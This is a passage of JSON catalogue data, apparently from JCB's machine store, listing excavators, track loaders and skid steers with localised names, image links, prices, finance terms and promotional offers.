2"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/457"},{"altTexts":[{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/458"},{"altTexts":[{"isoCode":"de","text":"electric excavator working in snow"},{"isoCode":"en-AU","text":"electric excavator working in snow"},{"isoCode":"pt-BR","text":"electric excavator working in snow"},{"isoCode":"en-GB","text":"electric excavator working in snow"},{"isoCode":"fr","text":"pelle électrique travaillant dans la neige"},{"isoCode":"en-US","text":"electric excavator working in snow"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/529"},{"altTexts":[{"isoCode":"en-US","text":"electric excavator digging underground"},{"isoCode":"pt-BR","text":"electric excavator digging underground"},{"isoCode":"de","text":"electric excavator digging underground"},{"isoCode":"en-AU","text":"electric excavator digging underground"},{"isoCode":"en-GB","text":"electric excavator digging underground"},{"isoCode":"fr","text":"excavatrice électrique creusant sous terre"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/530"},{"altTexts":[{"isoCode":"en-AU","text":"electric excavator lifting concrete "},{"isoCode":"de","text":"electric excavator lifting concrete "},{"isoCode":"en-US","text":"electric excavator lifting concrete "},{"isoCode":"fr","text":"pelle électrique soulevant du béton"},{"isoCode":"en-GB","text":"electric excavator lifting concrete "},{"isoCode":"pt-BR","text":"electric excavator lifting concrete "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/531"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"pt-BR","text":"1,9T Mini Escavadeira elétrica"},{"isoCode":"en-AU","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"}],"countryIds":[7,6,3,5,2,4],"prices":[{"countryId":3,"amount":41008.5},{"countryId":4,"amount":68081},{"countryId":2,"amount":62663}],"ordinal":10,"primaryBuildCodes":["8199","8087","8185"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":46,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£72,149.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,232.40"},{"name":"HirePurchaseBalanceToFinance","value":"£65,091.60"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,959.26"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,959.26","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c1e-cab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/459"},{"altTexts":[{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"de","text":"19C electric cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/460"},{"altTexts":[{"isoCode":"en-GB","text":"electric digger working underground"},{"isoCode":"de","text":"electric digger working underground"},{"isoCode":"en-US","text":"electric digger working underground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/532"},{"altTexts":[{"isoCode":"de","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-GB","text":"electric digger loading electric tracked dumper"},{"isoCode":"en-US","text":"electric digger loading electric tracked dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/533"}],"localisedDetails":[{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T "},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"}],"countryIds":[3,4,1,7],"prices":[{"countryId":4,"amount":72149},{"countryId":3,"amount":43288.9}],"ordinal":16,"primaryBuildCodes":["819F","819E"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":47,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£26,431.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,660.60"},{"name":"HirePurchaseBalanceToFinance","value":"£23,945.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£720.76"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£720.76","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c-1canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/455"},{"altTexts":[{"isoCode":"en-GB","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-US","text":"19C canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C canopy mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/456"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"en-AU","text":"1.8T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"}],"countryIds":[4],"prices":[{"countryId":3,"amount":45493},{"countryId":4,"amount":26431}],"ordinal":8,"primaryBuildCodes":["8086","8188"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":67,"displayNames":[{"isoCode":"en-GB","text":"55Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"55z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1"},{"isoCode":"pt-BR","text":"Imagem JCB 55Z-1CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1644"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 55Z-1 Trenching"},{"isoCode":"en-US","text":"JCB 55Z-1 Trenching"},{"isoCode":"pt-BR","text":"Trincheira JCB 55Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1647"},{"altTexts":[{"isoCode":"en-GB","text":"55Z-1 digging in a sandy application "},{"isoCode":"pt-BR","text":"55Z-1 escavando em uma aplicação arenosa"},{"isoCode":"en-US","text":"55Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1648"},{"altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1 grading on a hill"},{"isoCode":"pt-BR","text":"Classificação JCB 55Z-1 em uma colina"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1645"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 5.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 5,5T"},{"isoCode":"en-CA","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5T Escavadora Midi"},{"isoCode":"en-US","text":"5.5T Mini Excavator"}],"countryIds":[7,3],"prices":[{"countryId":3,"amount":83824.26}],"ordinal":31,"primaryBuildCodes":["8552","855J"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":68,"displayNames":[{"isoCode":"en-GB","text":"2TS-7T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"2ts-7t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/904"},{"altTexts":[{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/901"},{"altTexts":[{"isoCode":"en-AU","text":"2TS-7T moving equipment "},{"isoCode":"en-US","text":"2TS-7T moving equipment "},{"isoCode":"en-GB","text":"2TS-7T moving equipment "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/905"},{"altTexts":[{"isoCode":"en-US","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-GB","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-AU","text":"2TS-7T lifting wooden materials"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/903"},{"altTexts":[{"isoCode":"en-GB","text":"2TS-7T working on construction site"},{"isoCode":"en-US","text":"2TS-7T working on construction site"},{"isoCode":"en-AU","text":"2TS-7T working on construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/906"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,497 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 9.914 lb"},{"isoCode":"en-CA","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 9,914 lb"}],"countryIds":[3,7,6],"prices":[{"countryId":1,"amount":92865}],"ordinal":1,"primaryBuildCodes":["S759","S760"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":69,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8T teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/892"},{"altTexts":[{"isoCode":"en-US","text":"3TS-8T working in a barn"},{"isoCode":"en-AU","text":"3TS-8T working in a barn"},{"isoCode":"en-GB","text":"3TS-8T working in a barn"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/895"},{"altTexts":[{"isoCode":"en-US","text":"3TS-8T lifting hay bales "},{"isoCode":"en-GB","text":"3TS-8T lifting hay bales "},{"isoCode":"en-AU","text":"3TS-8T lifting hay bales "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/894"},{"altTexts":[{"isoCode":"en-AU","text":"3TS-8T working in a field "},{"isoCode":"en-US","text":"3TS-8T working in a field "},{"isoCode":"en-GB","text":"3TS-8T working in a field "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/896"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,722 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"countryIds":[7,3,6],"prices":[{"countryId":1,"amount":111227}],"ordinal":2,"primaryBuildCodes":["S982","8990"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":70,"displayNames":[{"isoCode":"en-GB","text":"1CXT"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"1cxt","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Hero Shot"},{"isoCode":"en-US","text":"JCB 1CXT Hero Shot"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1655"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT with Grapple"},{"isoCode":"en-GB","text":"JCB 1CXT with Grapple"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1659"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Moving Brush"},{"isoCode":"en-GB","text":"JCB 1CXT Moving Brush"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1657"},{"altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Dumping Dirt"},{"isoCode":"en-GB","text":"JCB 1CXT Dumping Dirt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1658"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Trenching"},{"isoCode":"en-US","text":"JCB 1CXT Trenching"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1660"}],"localisedDetails":[{"isoCode":"en-US","text":"9,572 lb Compact Track Loader"},{"isoCode":"en-GB","text":"Compact Backhoe loader"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.572 lb"},{"isoCode":"en-CA","text":"9,572 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,572 lb Chargeuse-pelleteuse compacte"}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":88793}],"ordinal":2,"primaryBuildCodes":["848J","89AE"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":71,"displayNames":[{"isoCode":"en-GB","text":"215T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"215t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"215T compact track loader CGI 1"},{"isoCode":"en-AU","text":"215T compact track loader CGI 1"},{"isoCode":"en-US","text":"215T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/767"},{"altTexts":[{"isoCode":"en-US","text":"215T working on construction site"},{"isoCode":"en-AU","text":"215T working on construction site"},{"isoCode":"en-GB","text":"215T working on construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/832"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,127 kg Compact Track Loader"},{"isoCode":"en-GB","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-US","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-CA","text":"9,098 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,098 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.098 lb"}],"countryIds":[6,3,7],"prices":[{"countryId":1,"amount":78474}],"ordinal":1,"primaryBuildCodes":["SA59","SA54"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":72,"displayNames":[{"isoCode":"en-GB","text":"270T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"270t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"270T compact track loader CGI 1"},{"isoCode":"en-AU","text":"270T compact track loader CGI 1"},{"isoCode":"en-US","text":"270T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/877"},{"altTexts":[{"isoCode":"en-US","text":"270T compact track loader CGI 2"},{"isoCode":"en-GB","text":"270T compact track loader CGI 2"},{"isoCode":"en-AU","text":"270T compact track loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/878"},{"altTexts":[{"isoCode":"en-US","text":"operator getting into 270T"},{"isoCode":"en-AU","text":"operator getting into 270T"},{"isoCode":"en-GB","text":"operator getting into 270T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/880"},{"altTexts":[{"isoCode":"en-AU","text":"270T working to clear trees"},{"isoCode":"en-US","text":"270T working to clear trees"},{"isoCode":"en-GB","text":"270T working to clear trees"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/879"}],"localisedDetails":[{"isoCode":"en-US","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-CA","text":"11,003 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"11,003 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.003 lb"},{"isoCode":"en-GB","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-AU","text":"4,959 kg Compact Track Loader"}],"countryIds":[3,7,6],"prices":[{"countryId":1,"amount":83782}],"ordinal":2,"primaryBuildCodes":["S691","S976"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":73,"displayNames":[{"isoCode":"en-GB","text":"215"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"215w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"215W skid steer loader CGI 1"},{"isoCode":"en-GB","text":"215W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/672"},{"altTexts":[{"isoCode":"en-GB","text":"215W skid steer loader CGI 2"},{"isoCode":"en-US","text":"215W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/671"},{"altTexts":[{"isoCode":"en-GB","text":"215W working on roads"},{"isoCode":"en-US","text":"215W working on roads"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/675"},{"altTexts":[{"isoCode":"en-GB","text":"215W lifting concrete "},{"isoCode":"en-US","text":"215W lifting concrete "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/673"},{"altTexts":[{"isoCode":"en-US","text":"215W working alongside cargo ship"},{"isoCode":"en-GB","text":"215W working alongside cargo ship"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/674"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de 7.253 lb"},{"isoCode":"en-GB","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-CA","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-US","text":"7,253 lb Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 7,253 lb "}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":60412}],"ordinal":3,"primaryBuildCodes":["SA56"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":74,"displayNames":[{"isoCode":"en-GB","text":"270"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"270w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"270W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"270W skid steer loader CGI 1"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 1"},{"isoCode":"en-US","text":"270W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/685"},{"altTexts":[{"isoCode":"en-AU","text":"270W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"270W skid steer loader CGI 2"},{"isoCode":"en-US","text":"270W skid steer loader CGI 2"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/687"},{"altTexts":[{"isoCode":"pt-BR","text":"270W working in field270W working in field"},{"isoCode":"en-AU","text":"270W working in field"},{"isoCode":"en-GB","text":"270W working in field"},{"isoCode":"en-US","text":"270W working in field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/686"},{"altTexts":[{"isoCode":"en-GB","text":"270W putting in fence post"},{"isoCode":"en-AU","text":"270W putting in fence post"},{"isoCode":"en-US","text":"270W putting in fence post"},{"isoCode":"pt-BR","text":"270W putting in fence post"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/689"},{"altTexts":[{"isoCode":"en-US","text":"270W carrying hay bales"},{"isoCode":"en-AU","text":"270W carrying hay bales"},{"isoCode":"en-GB","text":"270W carrying hay bales"},{"isoCode":"pt-BR","text":"270W carrying hay bales"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/688"}],"localisedDetails":[{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"es-US","text":"Cargadora compacta de 8.680 lb"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 8,680 lb "},{"isoCode":"en-CA","text":"8,680 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"3,903 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"3,9T Mini Carregadeira"},{"isoCode":"en-US","text":"8,680 lb Skid Steer Loader"}],"countryIds":[7,6,5,3],"prices":[{"countryId":1,"amount":65766}],"ordinal":5,"primaryBuildCodes":["S677","S975"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":75,"displayNames":[{"isoCode":"en-GB","text":"35-26D 